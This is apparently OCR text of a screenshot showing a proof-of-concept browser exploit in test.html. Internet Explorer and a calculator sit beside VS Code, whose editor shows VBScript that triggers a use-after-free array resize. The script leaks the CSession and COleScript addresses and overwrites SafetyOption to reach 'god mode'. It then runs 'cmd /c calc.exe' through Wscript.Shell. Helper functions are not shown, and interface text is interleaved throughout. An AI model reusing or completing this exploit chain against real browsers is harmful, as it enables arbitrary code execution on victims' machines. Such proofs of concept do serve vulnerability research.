 C:\Users\Administrator\Desktop\test.html - Windows Internet Explorer
C:\Users\Administrator\Desktop\test.html
Bing
收藏夹 建议网站 网页快讯库
C:\Users\Administrator\Desktop\test.html
页面(P) 安全(S) 工具(O)
C:\Windows\System32\cmd.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
完成
计算机 | 保护模式: 禁用
100%
File Edit Selection View Go Run Terminal Help
test.html - Visual Studio Code [Administrator]
test.html
C: > Users > Administrator > Desktop > test.html > html > body > script
69 Function exploit (arg1)
70 Dim addr
71 Dim csession
72 Dim olescript
73 Dim mem
74
75 ' Create a vbscript class instance
76 Set dm = New Dummy
77 ' Get address of the class instance
78 addr = getAddr(arg1, dm)
79 ' Leak CSession address from class instance
80 mem = leakMem(arg1, addr + 8)
81 csession = strToInt(Mid(mem, 3, 2))
82 ' Leak COleScript address from CSession instance
83 mem = leakMem(arg1, csession + 4)
84 olescript = strToInt(Mid(mem, 1, 2))
85 ' Overwrite SafetyOption in COleScript (e.g. god mode)
86 ' e.g. changes it to 0x04 which is not in 0x0B mask
87 overwrite arg1, olescript + &H174
88
89 ' Execute cmd
90 Dim Shell
91 Set Shell = CreateObject("Wscript.Shell")
92 Shell.Run "cmd /c calc.exe"
93 End Function
94 Function triggerBug
95 ' Resize array we are currently indexing
96 aw.Resize()
97
98 ' Overlap freed array area with our exploit string
99 Dim i
100 For i = 0 To 32
101 ' 24000x2 + 6 = 48006 bytes
102 y(i) = Mid(x, 1, 24000)
103 Next
104 End Function
105 </script>
106
107 <script type="text/javascript">
108 function strToInt(s)
109 {
0 0
Ln 91, Col 54 Spaces: 4 UTF-8 CRLF HTML